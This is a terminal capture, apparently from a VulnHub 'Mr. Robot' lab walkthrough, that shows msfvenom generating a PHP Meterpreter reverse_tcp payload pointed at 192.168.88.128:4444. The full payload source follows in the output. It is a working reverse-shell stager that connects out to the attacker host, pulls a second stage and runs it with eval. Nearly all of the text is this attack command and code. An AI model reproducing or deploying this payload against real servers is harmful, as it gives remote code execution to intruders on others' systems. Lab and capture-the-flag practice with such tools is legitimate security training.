 └──╼ #msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.88.128 LPORT=4444 >
payload.php
fatal: Not a git repository (or any of the parent directories): .git
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 950 bytes

┌─[root@parrot]─[~/vulnhub/mrrobot]
└──╼ #cat payload.php
/*<?php /**/ error_reporting(0); $ip = '192.168.88.128'; $port = 4444; if (($f =
 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $
s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($i
p, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($
f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $p
ort); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs');
 } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread
($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b)
 < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); b
reak; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS
['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();┌─[root@pa
rrot]─[~/vulnhub/mrrobot]
└──╼ #